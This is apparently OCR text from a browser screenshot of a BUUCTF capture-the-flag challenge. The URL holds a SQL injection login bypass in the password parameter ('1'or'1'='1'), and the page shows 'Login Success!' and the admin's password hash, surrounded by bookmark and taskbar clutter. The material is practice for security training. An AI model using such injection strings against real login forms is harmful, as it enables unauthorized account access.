 BUUCTF在线评测
check
译 百度翻译-200种语言互译、沟通
8147acb1-5f35-455d-9432-74076cfeef83.node4.buuoj.cn:81/check.php?username=admin&password=1'or+'1'+%3D+'1
127
火狐官方站点
新手上路
常用网址
京东商城
秀米官网_微信排版编...
广东工业大学教学管...
Anyview | 可调试的...
创客贴_平面设计作图...
千库网_免费png图片...
千图-免费设计图片素...
classviva
移动设备上的书签
Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Hello admin！
Your password is '775f78baa428852427f513c6362211a5'
Syclover @ cl4y
正在讲话: 赵端;
搜索
bilibili
PS
英
11:03
2022/11/10
3